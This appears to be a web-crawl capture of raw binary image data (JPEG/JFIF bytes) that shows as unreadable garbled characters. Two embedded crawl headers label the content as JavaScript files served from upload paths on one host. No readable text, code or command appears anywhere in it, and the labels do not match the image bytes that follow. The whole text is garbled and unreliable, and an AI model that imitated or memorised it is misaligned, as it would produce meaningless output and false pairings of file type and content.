E%�ƴ�&7���D�)�䒆!�<��F�1���N�I!���u(+�)1�Ms�CM����.��+��.�8\�G���KfD�NM)�JN���&*�3O��;V��������q��-�Z���r0���2sU�LW�۩���_��l�(�_Ϥ%����B�!B�!B��� )        4 !0"#12��  �ӄB��ܟ�1ܶ�S&�bn�Y-�Ċ�LL�� Bn��b�M���M�ٍ&�$H��"��/(�Le>����U�y����Ma��2��Rך}���[�l�j���L��0Vĳ�e�)��������:�D,�S�����������t�uGU�DJpsV{BU��h+���泙֩ �x�e�!\Ĩ�$�q)Y� ���}�� L�d�4�+�A�KZkX�rc�/K�{Y��Ga���l[۹v�$���]����r���`pK�,�l�,Ԕ�h����d����U�#&����Iz
���O���ܮ4]vknb�B8jּ���iuiu�<;�;V���kk2��%V�ؠ�鯛W�3[�ü��t>�}+Y��F6eR��b��a�f{Co�PI9et��%�����J�������=�M¬Em"K	�ݶ�9���[*����5��4Z߸����I^� <w�3��-S���o�E�B�=JݫX_kS��p_ �[g'N�ݏ�7n�=��e��M��|���xTmi���/�J�����v�[�B��ƳR�0�Ӂ�j���:���4<b{ei#���zh}��,,���	Z��pϩiY��l6�f�u?Sm���CNL��v����-l��&�f�����ܥ�P����,MD��ѭ`2+����Ko��j�=H��L���F�������]���`���b�_��k΄�g̣��8��K���7%�e4�����u��y�� qR|�qǔM)��kT��:-@쒑BMs[�j�E�.9���
6�t��Ӊ�{�[$Y���C��^��J�w4� 3NԱ�5�~,���j�٨W��Eq�
��|Eʾ��Q���MH�<ѕ��V�[DF�4��jll-��43��@�M^�����om�\���4>�}2�Pa!�w/4~4o�&`dy�y�Z���i�����	�^!(]�T`��� ���|;�m��[�$K�͛��%��B�x�z��^���H��KO>ݮQ�Jǻ��j,�}�����'��_��u|UW%"�f�_ʶ��L�fk11;�"r��T�Z��M������1T�ׁ=��4�J,A`?_l�`Ա���3t>�}3�PYk]����p��b�DKRzec���y o斆H7�QD��%K_*�^�Y��¾Nne�`���L�I*�>����C�O>�\�t>�}s��Y�3����Ba�D���HY�+�kJ�j��hr2��p� ���� �~�c�+ԥ.���pр�WyB$��~-��Tթ��o}����u����Ҥ��u��a}��rRR�i� �����dD�ATs�l������XU�h��v��f��z���������4>��j;�K�9i�3�O-���Z�n�)W���*��z��kq=3�k�z긽k_�C�����6D��wFi�[��k{���|z2��Y��~�k��������D��p=�'�E���:v��SI�& ?��� 8mfM�H˖4E+�}��AOֵ@r�#%�	�-2�`Q���^)���?ӡ����5�Dؙ3
ʹ�nV�Mq!���� fQ��q�#�-#��-�J��u������l:�ײ�<H弤���~[�-�--XH�y��\���$��J��C����̱�a�V�=?>^6&FK�R���ki���{�9���n^�w���䅠�̼����f�����;E�SĒ�7cA�4^�x@�A����Ova���h�/K�*wj++L��%�$	�sq�ԅ�!�t���s���ǡϏC��>=|z��9��s���ǡϏC��>=|z��9��s���ǡ����O�� 8       !1AQ "2Saq��#0R3B��ѡ��4br���� 	? �����s�Y�o�T�x	K���Re2T��Lu�xu�G��
� ��/���u1H9`�fa����\*x�W�#��5� b�b?C;���9��_[��H�&ګItE��֪\a@���-x��8�'���.m���{�pT��d�3ť�J���Pv�ː�=JN��y���÷mM�x�+�ݖ�a�o,@����&�z]�OwC@,<�k]|�RH�(��` ��A�7(ƫ�c�OI>0�NF�O��)��b:�9�2��.m�u|�Ј8����{���2����EB5�&S  ���,<sN��@�ZQzl�����K��g|EE�)^�U�6V�֣����;�����>j�����w�=ۅɃ���B ����B0c�@7��B���*+�n�����+�6���h�;�|�瘵���g��n!+QA#�ҢҮrd9|"�[f"��e�����á���nȃq)!#��e^�J���L֪��Rr�]*K�����Y�X�2M���6Bdox3�@B�L�����AS�1�6�Tb
|�b�k�V��؟p-.���&�"T,9f6nF-�����=ۚ�!LfH28������[[	PӠ���4��.�͡�̱7��
N뉇6�Fl@vO5=e�9�~#�ʹ��~%�h �qq��]c���)D)'*�,Dp�q�F�m�.0d�)e<!w��=۩.%@��o��o�h~N<��L�&H��iA]��ذ�����r@ΰZ��/�7������xxM�+�l� �� /n�,��M���Aj�@Ԃp�|�;m vX���3a�����e�ȵ�L\�X��;'�hJ��^�r�����uYTba�!s�$���
��O'[�U?��Zt����x��]��D�V�s(���Lm����Aa�� X���dN���j��� !i��1�ĭs���?h���o��{�\�|B���.���U���1��ܙkb��LcS�6,���K��XW��23d�t�t��-��:�Ō6���ȱ0�-.W��b!S���k������n�o�Dk�S
�P�S����#�0Zj"�qs�<��὇��1l�lͻ"E��w(h�I�p�c�C���ܤ�� E*�+,!<�sPw���d�q|� �ى{}/4�	6�Lj�z�0��.FW$J��"3q�C���ޠU\�3*�Fd@Cx�,f�� ,PD@�Mь����	IZ��(
 갴r<��	����sd4����o�#���d?�1�,-���w�#��J�XD\� W"���66�(�,�b�u&�����1��q���=��yKT.�d� �f���G#�a����+��` �@��%�hG�I����{�g�FE���`�[�'V^y;J	<I;ʛ����2Q�;���r�ȍW�:�Ke}f����U�}�*c��4َ)TQO�u3*cA����=�A��v�=�E�ָ�������.����./��;=a{���~�M�a�5Y����L7�S�p��ݱ,y�R�PM�MP�C_ 9ZQzj�������TU���v����.�ڝ^�>'^�ñzSaؽ)F�3`�\";�����-��������������!U'�D�����S�D�!�2%~�
�~#�� S�lFX��� �C��Ħ���v/Jl;� $�d�o��I�di��y��b�x8잉�pc�s�2��X7M���b���q��¡-Ĉ�87J����2�d�|!�8t�J>9YT �߲P��l�=5�%Mf�C�Y�P��l�=5�%Mf�C�Y�P��l�=5�%Mf�C�Y�P��l�=5�%Mf�C�Y�P��l�=5�%Mf�IXhU #��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250213/ce1866eca10de5d9cf00a6b8fbc154f0.js
body_size: 13257
content:
���� JFIF  � �  �� � 
	

�� @@" �� 7           	            ��     �����VifS
�+4S
�³C
�+40��³C
�+40��L+40��\+40��-���[������� >�./n�ݍ���ʅ�P��r�����d��/R�gbd����bTd>�c�n~���;i�?I*����y����u�Ȩ*s��v�����N}�#&�� /��Ʋ��T��X��0� >�9�.k��,J��k�{�?���O�($e&�XWXՙ������+�bC  >q��o�̬u�؟KͶ���9�;�m$��W�X�M��觵����k~y���An[Z�˳�3�j��#=8������FRle�������a9ђhP<x���~q�� �0�$� A� t}�_W}�?:Cx!?[�*8�2[�g	]u�<_?�s[�Ok�2s�1����U�D��)�P  
	I����E9��i�A���9[�Я�0��������H2�|�	me�N�u/�O9=y���&��~v]�FH�c䮶�1D�b=@��0� �3?���
��i�j���O��2�ֹa-� ����a}a��/�ܦ��FA���3?5y���u�e�u����o�o4}��K��ǔ@C�P���ߊ����:a���O���ҠPH�M����I1�܏M� ��]�Ø2�Վ�_Q��ߢ�A_�/�>�����]0��  ��0��氹�,J��3�a?�3KA#)62º����;�/����,�b�y=??@����4��vU(�B�� ��0��氹�,J��3�a?�3KA#)62º�f�Дߓ����<�4���h�>8�G���.�5�-ӝ=
ɹ����y�9�Z:���(xr� a�{�^sX\�%@tÙ�0���?���ф�a�]�-���yg���������s:�0��|(}ї������]JW�t0Dl� a�{�^sX\�%@tÙ�0���?������a}_�]��r�b�/F���_[��sy���b����"џa9���56d����� |��W��4�P0�L'��`O�`($e&�XOXN�?�=�ԻК� iU��z��c|�k���2G�Z|�݊�y���0��
\ 1���5��bTLy��	�3���FRle���{���W���ʹ�Hy���  ��Z���-7�|�^�P  0��=��9�.h�'=z*vA+��	�	�����ו~f��$0����{1>�4�V/�SW|�k���>=`  >c~+�j��2z���Z܅4\���r�5\�MW(SU��r�5\�MW(SU��r�5\�MW(SU��r�5\�MW(SU��x���	�c�&<�C �u^�?��N5����!?��@|�2T�ӓ��~Kb�t�,����Cq�n|��*��_�'k�}ë٥8�� CS,4z��Ɍ &�Y����9��SY�,���u����{���$�����.e)�ոԺO���d���P�o�l�_�c���<�S�<��z[?rK�*g�!��=Lp�� X��bWH��ZB���n,���V��Ma3/�˂����Ы@��J}yR�A���B�E��o�s�Si����KS;|99uT����F�P52�G���� �y��j̬=_:f�U%ej�Hk�t3��|�W����b����!�R�L�t|�`}�@:�Ή�M�Q���ӻ�ϛ�G��=���G�R{��� je��SK�I�	��O��)��!)��I�� �s�d0RA�D�L� ��?qPmvGʳV����� �44H���c�Dr#�f�0RgCg�>1��� =        6708125!"	4A$&@Pa#%3BR��   m7�"0k�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qk�Qi��K&�t�V�N'� �)x�v	pc��1�\䣤�0+
�}>�MN�O�JL0��Q4���*�D�Zi�kM9[J%�)+\�X�4����_�3 ��d�G`���h�ڋȟw焻�֠ڷ���+��3�K;�}>�MN�O焒��)7m ;���g����T�U'�dP���1�٧�n:l�� �ߴ!���c �7T �v�οq�y��� ��V��	wU�Aݶ�C�K�}>�MN�O�Ũ��F�J��	��$q+H�_�Kb�H��`I��-�+��2{�H��(7L�-V1�%��6�3�>?k���i;� ]�LF깡T�dϬ�n��.������
jt�4E�j����'d6rd'w\ڭs�$d�+-5��,�������H�Ԃ�#�� �1x��뻾\����Z����
jt�}2�O�fJ��� QLX|^������YлA�-����r�'w\�i��]�?@� ���z �0���� �ᇯ愱3�WkŻ������N��P��N'�#�R��g����pn.^��
�k��o7�R��Ls�X� �֊�]Λ�����?����|"!�i�B��L�o�b52r�9%>2]R<��F��id���A���B��\��5n٩�WM��$�_O�SS����w��N�7ED�2����ҵm��RT���imLڊ��uv�nH�
�l�8�OG�[�.��� ��ݥ}P��N'�#�Z��pn���Z��$��>:=ȹ^.8m��I"�J1\w�F�T�$��>��_XU�S��{�GQQE����
jt�}DRhb�U�5~^�z^�v^�|^�}b��~0��\�	���R�QJ#� �#���)��N#����ʛ�����v�ɑK`D�U��:�}B��8��/�T��"o.Bwu��U	<��a&�� o����'#��}=��.[^��L�z�S"��>4@�D�� ���z�Q�Q�W�u���5:q?�_@���4�\���|1&܎��.�Rɢ<��lXS	�~*�����R7o��N�0�n���K���)�Ӊ���Mϱ���'w\�ޣ^��y8��"6L��_�M�ѳ�w:���hڋ��u���5:q?�_@���4�\���z��d�X�JbX�yS���jK���>���y��e1_�u���5:q?�_@���4�\���p +��A�=�M(�ߟ�C>~-��*��н�Ĩ���}B��8��/�T��.Bwu���s�D�k����JvI�6l ]~~��U{Y�\�x"��2D���� ðA��ZahH�V
���P��N'��7>Ɵː��pn�$ %Grm���*Z|��<�lѳ��4w|j�5:�+$jʁK&��e�8}�qc�u���5:q?�_@���4�\���tXKbtz�+_�����_n������n-G�L�����}B��8��/�T��.B�u�W�
��������� ����\S����m��[�g��]}>�MN�O��*n}�?�!;����
�~�5��-�Eu1h��hM����L�R�! 'y.��P��N'��7>Ɵː��pn�U���e�Vϖ���k�{6���U&b�e��l_y��t�� BL�r�w"� !�������a}�����r��غ����e�+�7@��m.�p�r�]���4H�mP.���	=��d�?#��U��RXQSP0��l��!�������a}�����r��Ď�M:X�(��VBk�T+�䤒�0�R<�_O�SS����
��aO��N�7�RQ���Vۮ4�RQe$_o��ۺw�,��_Am�~1����}B��8��/�T��.Bwu��J+��� z��M��v%�[��:t�qq�;*佐��Lz`�Æ.�5�:�}B��8��G(��
Z*X<�V*Ճʵ`򧃨���mmS��녯Z�a����.����5+a�l��U�+I�� C�"tuЌ�Չ݆��_te�� V�)����d�}>�MN�O� J�^!W�� @���
it��;���*ǆ��"i�(iA�ZOgV��դ�mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf֓ٵ��mi=�ZOf��vdD�[K�O�/$ɛ%�
�&F�&F�&F��g.��m��tv�{&e�X7b���r,,f�S?�y�V	����+<-�%�K�Z�@�@�D[Mq'�QA�����W���/� c��@j����.v�Ղh�]joכ�n�P��N{��6�>��#ꡯiu�;��H���Kc�c@�aT{U�;jN%+� CQ^R4�V��~D�X���=�� WƅC��n͒s�fʼ�N���8��Nr��7����������~*LO3H��V��̙K���Ǹ�\4�i���l���W���1=?:+��㬤|q�ʽr̼��a�up�(-Il�?�%��`W�$�`d�t���o��T���/��/�t���j�Ժ��?��5	bpa��&��� ����*��:wd� ��������Q젾� �%��Y�"�f�F�i!-�_���1z�������~F@A�xz
n�o6S��X����͘����*�Ж�UT�y"òYg�Y��]�W�ٲrÚą��>��Z�˷"�O���b�yE*�;~�5[-у���r�̫�6|������M&��� ����*��w9��/$s�Y���cH�,�8�bkA%����sl�}Dk	�|}��}ª�T���b�T�O{i`n�:��\���W���1=?:+ðR��"��dP��٤'�~VĀ�Wj0��˦m4?/��t��%���=�uWs�f��c�+���zX0Tˁ@� �;�H�q�.�Ć~N��@����*��wd�A�L�덖����j������jVd��l�y���0E�^����:�m!)<��5-Jb�$�Y V�r��O��b���'6bz~tVm�Ueg���FH�7Κ~�$���Ϛ��e���#gfO��"&��}ӕ/�+�1�Y��q��LW�*ɟ�wh� �UI �mA0I��Ʃ��D�c�q��:ɾ���$=%
��n��8�c�+ie�.���5�\L��!�B�"AWR�\� y����&zҤ#08{0e�]�t<$���~�x�se?`5���X�ى���H�ʦ.��,� ��%�(:�/��ĵ�>���Y����*�GGL�����b�&�Y�W�md�}d*d�kz�p�O�\�b��,p��2��i��e�ţ�L`s�۳�l��4��&�&�]o��.2שI�}F9n3�aG��j��⌊�9މ�-/?�БD�����N��~�>k}>�9�����#��s:����U?��j6�B�E�p������Rl�82{�
w�m<{���mIH���T��hB��賈�e��&sz�p�R�]9���pb�}��(%d�a�&�Rw�@G�8�A��}�snȓ�|dK��l�(��lsj6�h��ݫnw]�Mw�P5a��Ti�y�_U.@��,�i�8���8"��r��z�k�)� ��U����c�2�n��N�leV�
Kj�#:��/t�S��:G7�Ĥ��?Ӭ�`݌�]��l�N6JK�T%�#7qd�8^!H� CH�UT��J�-[�jݫ*�$�R^<��0��G�k��p_���XmNji�$���B�ð�:��XA8郔������e�4m[lE�4�t�j�)�㼤v����5lq�V׊�v'3P�	�W��?߿,���Nf7�!7�r����� �V�:�Erj� �T�����SV�b
�DCZ��kUQj��UD5����Q֪b�LAZ��+U1j� �UD5����UV��*�TAZ��+U1j� �TDU����U֪��TAZ��+UQj�!�UD����UV��
�TEY�q��w"6� �� ]      ST�"02BQR���!#$3Uars��1ACbq������4Dc���%@Pd�������5Vt�������  	? d���38������SҊzQOJ)�E=(������SҊzQOJ)�E=(������SҊzQOJ)�E=(������SҊzQOJ)�E=(������SҊzQOJk �2_���x�!x�,�_�������Z,�_�������,K��j�ǭ,q�9v����8�����I��T0e�`E7��߸w��7���ś�.�G?� ��\�ֽ6,ڪz�(�T����h�큌�}\���%������lqx�І+E^�Wz�P�� ����զ����@������� 8i�T�;>ӑ�qq`߁��[�g%�<L�x����d�Ҹo�Re�1x�І'pf�:-�C���w�QR�ŹS� ���/φ���r�C���Ed$�(�4��1@��r�Rj"C�D��r[�Vl$Qfi]b�Վ\����Lzђ�@���lO�:�F��"8�ihCT{�ڜ��|_Ձ�a�3�*S��vy���eG&P79a��}����2c֌�$�E��*���F&����E�s��E,y�8�c�T�*=ɯ��1B�c�q�dI_��f!�r\�Lzђ��ύ-jwE�()�=�x�� �X��鏹�CΊ���$O ��r�� ME_3�vxA��m\7=�E��Z��8	� ����`ḦQG�}�qK� ��@�ħT]�n	�� 3��)o؜2t�aa��dǭ(����І�~�}�.�e�ꂾ��Ī�t�
�:��ʆ��)���:��h�"��W&=h�F`��Ɩ�53��/����6�L^9~���jͺ�J���qj���Z�o=���C���Un*�1�FJ)��d")mF,���1e\tы,�J,Î�(��zL�na���KB����#�ob�m�#�p7�[~��؃�Ի�W~��`��nY1�FK7O��Ɩ�5T��{ߤUA�y���<��3�8�y?�:��6��1��ݫ�t��ʖ*�ѦwW�{�Lzђ�͓��KB�]�}�z��B��u�HxC<Q��}k�V	$8�\;�
����{�Lzђ�͓��KB��F�E�?	2��F"�\.�Ş�I*�H7��݅�z���]��DK{��ǭ,|�<^4�!�؝;pWDF*5�ょ���)����
�XD��nWUܲc֌�>l�/Z��p��u��pY!Ɏ<��BǴ��O����d��d�x�І�w�фU���%�J�n�K�(�v)�@����`��3����/�=��,_r@��~!�����%��'�Ɩ�5<%Ms_�fk`��)i�������{�)��m�Բ�O���
��7���3��,�o���rc֌�>l�/Z��S���J�co�H�����/����d��d�E���d�W����x�l_p��qɏZ2X��x�ihCS�NG��=�˓u>sn940���m�8vK��rc֌�>l�/Z���6���w|�IB���3�'���9A7�)oS�.�IDP���qɏZ2X��x�ihCP�ڬ;OL�$�����D�Ҋ�W�π�	2��<��Kᚱ���MY��$�����D��+�]�J��Om��ǭ,|�<^4�!���uT�8%(�k]t�IM�n�y��o��ܲc֌�>n�/Zվ�5���~P��..�� 1��^Xv�/͆7� ��,���%��'�Ɩ�1�Ll��JI
��ud��`�UK|fw`�s��Ը#�B������=}�&=h�c�� ";�!�#�R�9�!�#�R�9� R..���wCM`��h$����xXI�!o�^�Zjj��Da�u<�����J��Z��ӻ�b���>�T�tx-j�� WuɏZ2_ɋ�Lz���gɏZԓr�����P��_�Cڿ?�&��L=���{W�0���a�_��ڿI��~�j�&��L=���{W�0���a�_��ڿI��~�j�&��L=���{W�0���a�_��ڿI��~�j�&��L=���{W�0���a�_��ڿI��~�j�&��L=���{W�0�o�*�jf%�=�AA!�݊��>����#늫�>��3]bހ,%�TgJn�J�\RP��x�`Yޘ�-x�tTܤ�$i����b,�){�݇�\��Ea9��V��i�U�$HB��R�y!�z���N�����#1-2��p�5���pګXx�$���Ȉ{+T�;�}��	��@�,YZ�:?����~Ȣ=�,�EUA�"^�ϕv,=���h����e�h}�i��04h��_�?rP�q�ꃽ~�LM�<�/����:U٩~)��'�uY��jn0�����u��T�����%�p"����R��L�|x���j9I5��IMA�˅���65ƙBo�{G����
"��J�(��)�ŝ��8y��̜�d3N�(�	���^�=��:,�����2�ѶE폳�f���>]�($-R[�����n�>d:`�Ĵ�cr�i�<A?�NDƌR����5÷?�%q��1v�ӫ�E���}�E�)�]�
Z��Z��;Fпjڔc�W�G�	���X�VYGU�O�n۔�ź[���;�����Y� ���JĶ��9�7� $g�̩ZDc�2�@j1���\	0�jm	�����Wt�DT�P6�� �Е�����t��ftƩ5G�	]��O��
e6j��Yc֗٭��-Q?�,|�t��i���6ӄ'}�:ƺr�k�霧/�Pb�w�t��Ï����dI�~�=�8� ������x�q�� ��\�7�L�ٖ��&�n�tVЦ�˒�{h�.'�B-r�鯝�'�G���F��FeJ�#!��R�ީMp7Un�u�8�b��N�\$~5ȳխm����<
t�e�/?݄�iPn�V��Oj0�ڼ�:n��Ez�����`QQuT��!����yB����*���N��l6�Ej�rhNw��9�l�t��i���6ӄ��ӄ	'@�9�k~nr�#�딚�6u��T���' �/\�;�)\���ݏ����F,eU�=�a����I0-[<�*��#f��/�z�g�� u���f���Kiw��K�@G��/TR�kh���c��џ�D�R��ǈe���~ʟK�	�uPm���Tx��M�E.�Z6�^v`��[}�(r	�g��o?�m�����c�'N.rC} 
M�9B_��4�6D�T���%�6��� ���� (D��A1L�R�̇L���LnSm8G��N�J�up&#���?tm�,T�U��rb=x�i5�n��TY�S��Mn��G�r�0C���WT~�xT��կ2���|�yQOuGQ�P\�<�!2���ǩ�vD�Ɛ�K�J�Z��;Q�� 0�E���j��w�����'� �!�+H�x�_�O�����TSY	.R���K���r��v���LA��<��(�#X�˚������nŘ�Pj����cOk��/��.�N��8��N}߳^�囩� �-��H!�(���&����c���6���j{����3�)��m�ePv��{��!��E�W�p�QX�|�h�h���P4w���Q� �f!�ꝟ��i���}�j��� U��4��P�z1��V���&ů�\�z �6�x���N<R�BQ������uE���t�@�pݽ5#(*�x���jK�_Hן�)�W+�����?1�5��� �D�G|����%��>��`�Z�8�����в	�n{�}o�O�WWŁ�SRX�����*�`��ľi��̇L���LnS]8G�g�|�:��W�p��b�*�Bu��I����֊'f��n�@np7 ���3Q~,�2n�+���r^ƻS�/�'��*��-�z��f�E!�:s�����g-Bn�O@�ֺ!�:�I���l��=��!x=mhD�c:%N|I��6���16��0g1"��hV*55���Du��G�e�OU4i#���sv��P#a�-*��8���S�ڨ�����
�u1�F�U)�Sh*m�k���(�V��>�)'�E��S3���o ���.���3��OK�?,�1��ﱳ!�f%�S�T�/�W\*�.(���ʪ.�l;��km��A��	6�<�����*�z��(���۹K�i�	N,���+���*��� �e��T��C>�f�r�|S]��k�JG+�RU�7˭ǩf��^/�UsNIBP��C=x��G�aKL\�Q��j�j�~�sZ�Ml;�ۻ��ɭ���EW���YQ��Ҝ��9%�-���XZ��.P�0��U�ut�eu0|jY�b�F��w�d�).�vӚΘ���"�iIK��@��p��1b���W��D��Fr��-5���@�o�)qk�0ka֜�,��̽�f�B��&���	����Ǳj�K_�����J]=$�-�і6dP�VڝTd�`�k�xI�<�n��+�1n��+�1n��+�1n��+�1n��+�1n�sKz��0��E�a�-�tǙ_ًrǚ[��4��-�ioT[��ި�Ly����Ly����Ly����Ly����,y��QnX�Kz��0�V�E�a̭�tÙ[ًrÚ[��2���2����-�uO��E�c�-�rǚ[��2���2���2���4��-�.eof-�.eof-�.eof-�.eof-�eoTZ�U���(  �nrX<��� 3 	      3q !1ARaQ4��"2��#0`��� ? �iD�ǚ�%�+X���b^ⵉ{��%�+X���b^ⵉ{��%�+X���b^ⵉ{��%�+X���b^ℵ�O�z�~O��4�\T�em�<�F+����k~Jٴ�+f��S�G+�9`k�nh�C�$��t\#�%�Rh�?c�*X$���n��9�T��5O��¨�vv\�}�}׌���W���Z^@�T���m�;�F�ZZ�z��4��Ui��!g��B� V�P�f�,w+���� 	���ŭܫ�~kE�����뢀�O�3J1��6��潡�<��	a>8��c�5� �L���o��P0����{_XM�B���z������y-i#�9ĒO3f�yt$���Ò<֍{	�^�}��Qw�z�lf��:*���%m)����~�AQ$�ޣ�ڼw�T��Fs���U�y ^��^�sA�RA�Dy�W/���v���Q����<�m^;�QH�ҩ�P����.����V�:��t����*�Wgn���j����%)���G#hkF�uei���{����*�Wgn���j~���(�P���Ǹ1�Ǣ��Y�}&��U3����K9\G;kc��p��Sc70�1]��'����������u;��d�H�u�S��M��¨�vv�o�����޸��O��������h2���x|��Cr���Q����<�m^;�Z6[=��V�K� �qL��a���,��AqD��]�lf�F+��D��ڼw棑�89������]}��vYぷ����T>�˦�63s
����C�ܵ��T�'�����6G%|�p���,z�maؤ�s;�n	�:C�q$�A��GL���V̟��s�[2fO�l��-�?����\�̟��s�[.fO�l��-�?����\�˟�ٓ�Qh� q������ �� @      !15Qr�� 2ASaq��"����0BRTb�6�s�� ? �J� �Jr�JF4����v7#˻��nH�w)�܏.�S��]ܧcr<��N��ywr������;����v7#˻��nG�w)�ܑ.�S�7$K���nG�w)�܏.�S���ɜ!	:o�"����dJ��HR]$��i*�L�%�A	=�CJ3s�Q���O�('��*I�%@��߯�_��[�	���֔D����~󬤂}E�^�r��� ;N3���EB��C�`��+>�f�~��~����A��Z����)5��K��3g�V��<�QqZS��!�*f���-R�qI�xl�ni�������f��u�RR*������f_�׬FL;��=���?~�ҟ=4JEO�ZKM:|P�R�����F��?��R���5��簜c@�8(}ǁki����P������x���Q'ē����$���?��-O,���I��㥢��K,�b\u��J�їogj
H� ϻGZ���� ��г٢P7s%8�D"�S�=�����}P���>A��9�t���;"�����g�r�<U$Ћ���R鳣_�g�}r}Z�H�q�w��9R�@�F@EK��;($V�E�l��%�^�p��*CJa�YU��IJ�W��i��H�'�ҳ��P7�&d��st���v�Y���3�ir�(@� ��!ݺ���E
ӏ��n���|\�d���Z��D�L��ӵ(q{=�@nL��U�O���Q����M�s�S���\L$��ߊ�I���Eݟ�[�4��?����@�C���5kRNK��h���<
���H�U'���+.����g�D�)x��� RM*t�!�f�n���R4��kQ9L�b�����F�Su���c7r�0I�!���V��n�w4�78���'����=�!�L L��U*��i�"E��b��:G��0b���ks�e����c���V�:�B�
x�T��ã7���N�f��u�$�a�ո_g�D6�kMh!��`^+���0|_�,�G���:VF�=�>L$J��X��*Tt&�����Ҍ��Tn����?����xmD�k[1T�n���A�L�[���E>C�B�Q y����t��K�a���q� V���.>��5�����k�'x>"�'��3��ԁ�?��wBo����(��5F��I����p�E���� 1���W�G�Gy�ŻK�됮ʟP/��U+C�1���{S':��Л����sJ3s�Q��z��j�/�|�hq�sMY��G�J�n���d��Iȓ����!�S��t��B�����C�p.�x�2���z_c���T(UUm5N��7?�;�Q��j���Շ�V�}��ځ���N"�{��x(~E�C3��,3ϗA�l9=*�N���ea � H���R����t�R�q0D:G�Z��.܌��];�0 �Л����sJ3s�Q��z��j�/�ٞP4l��:�ߦ�P��ŭ���<+JJ�v(vxy:2�<d��u��=�̵����a�qZ�����7���N�f��u���H�v��Zᰆ�#"��}-�FE����Y×pΒ�ТR(�rЇ��b��}���(�;�+JM>��Ή?
 ��ز855��0��h.�P�
|T�����a!���N��:S|�� T�i}����;r�5R 8{�82m�����B�{�82}������/g�s�'н����B�{�82}������/g�s�'н����B�{�82}������/g�s�'н����B�{�82}������/g�s�'н����B�{���Jb�9G�=� U��j]L�(�j dc��y�v��n!������-S~LX�7W�j1錗�r�!�n�y��ݍ/��?��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250325/2c5d01405d90cef4b7b9002000f6cb6a.js
body_size: 24473
content:
���� JFIF     �� C 
	

�� C��   " ��             ��             ��    ��            �룶��=�u���   ��s"�O��kǰ                �ɮ�;j���Q�� t|�}
g��s��^yN,�;AuM�[�d@�si�-`x�                95�GmS {x�3'�f�U���U�rt�}4Iz��[��	�����C����s"�O��kǰ                �ɮ�;j��S��w��E~��o��q8��s�K���:��~c���=<�r+q̈3�m>�%��               G&����d?=��ش<�֒����.)��~쾟e��ÿ�]���|໥ȭ�2 N������<{                �룶��}���fh�s��i�͇��Zާ˞��u�����>7�\ތt�[�d@�s�x      �|�q<��mw_X@�eğ|�����;]���>� ��eE�a��-j�_c��.9PM�	w�T�d�trk��ڦA���O�Ｘ�5%޿�M;�Ӹ�]��c��is�o����t�ai[{�     9~���8_�fP'B  ?}��E��ʙ���e8�w}C��h(� X�?j�4���vB��G&����d�#���:�h��^��R�r=W?�v��������y[J�`�i�    Dm��d�Ƽ���c����{����(os�������:s��t1KFKW��Z95�GmS ����ֲe�Η���v�;��;ۗ!���3{=�    9�k66X�]��re��\���n6���(x.�P��>q��������%�s5sz����K��O
lˤ�:�1��4rk��ڦA��ty��SR���b�
 ���0�    F��\1��L��{LF�#� ���υ� v4��7'��+,���]!zL�]�2�^~��>ව��]tv�2��:��}��`7�    �[d7T�!�́c�p}�+de����|/�� [�8��}��r�,�1a�ɞ�2�6}Z��-� ��]tv�2���2~^�z    	�W*$`mq�{W�Yp'\��GX���� ��   ��N=o_f4܆���w�<3[�_w#[���KX  ��]tv�2���3{�    0��1�N_ [U��r��G ]Ǯ���1�:]f^ϗY�={���p��[�8���1���,�q:\����m\��1���8   �룶��
�`    �ٽx�a�$z̮��  3-s�VcK�J�w���I�y��䵑�O}��3.(��q�y�cS3:Xuk+?����            k6o^"v��+�,k���I�9MT/ï�4����t��s�.*s���a>#�Շ�s��]�             5�7�;D�Y��5�}�H2�Ͷ�[ޓ7���(���qe︞f�,C#��i��iª�              �ٽx�a�$z̮����<�谵N]C� GϪ�s�ӅU�                5�7�;D�Y��5�  ���Znr�p��                  k6o^"v��+�,k�>�M�[NV�                   �l޼D0�=fWȰ��79m8UZ�              ?�u܇)�W��;��_?t(�   ͛׈�;q�t ��  1�8��sB�ٸw
�P          ��xKz�O_�g�(-�UW'�b��~���&=��1a(������?ǫ1�������0����Q������v$B����٣6X�>�����Z��e��{q�n���<        ��+O'qO0���/���)�HkϿ$8���0}�>6�?{yz�70o����	���d��P�,��O(y�,����4���'���_I�$9�q|Bޣkf�٣ț�8�u��X�����<��	�F4���        �Y�ˉ0�8~�M����q]F;��5Yms��D��iWu�����޾^��5�`�|�ʛ2��{��Ks�N�z��"���uM���KE�|B��kf�٣�G,|o�kTV�mU��s!�:?���}@       '�rr�L;���f�s�7/���)�?�|��O$��ydc�Q�}�}�{�7����t=�#2�̵y^�<����61���$�Y�Y���^!�={��;�Ql^춦���;lS����m�ST         �l޼q{}�G �+���S!p=F���3��>��$�3�ئCsu|� h�E�8��u��L~3�z�B��m_|�}z\Su���m���n��C��}�                    �-z󲭌w�{����                                                                                                    �� .         04@P13!"#$5���  �K�>2�`'��b��A�}}�tE0��k� ���ƺ���	�U]���k�����;��@<�-}����A�S:�cYۮ�6�Jk2;�"f��b��A�}}�tE0�m�'�12f�|�j���2`��X#�O��ů������>2�`&~1Y�Y����Q�@����:����u�vR����k� ���ƺ���	�۴��5�[��NqT6k�Tc[؍ar (��k� ���ƺ���	ʤ#7��lVY��[�p�r$�JC�q�m��~��!ː5�_a���5�|e�L���ruX�^�taHQB:J�Zck��� X�q�'	\�y�Z�>/�����(�eu��8�s��ۺ	�,b"B3�J�@�3˨Ns�k� ���ƺ���	�� q�l�BM٨cB��lj ��Ya�m]�y��X��|__c]�QL��1�C$5�D:D�9Ud��,FԦ!!*��XM��*�"��y�_�3Y�D㚶Oy'�6�,ݪz�Z'�/U�tE0bU�3@����8Ub�T�ey��TTx�aa�u:m_�2DQk�a=�Lt���Gtk����Y�)o�t�ŕ�n"��b�k���)��nX�yG.�J[����tV#��ZT%�,-��p�OЌ�	W^v���� �f������E�tE0(]�wp�f1��[Gٿ����#�qe�Z�(�,����<�e-�^�M��޷ۮV�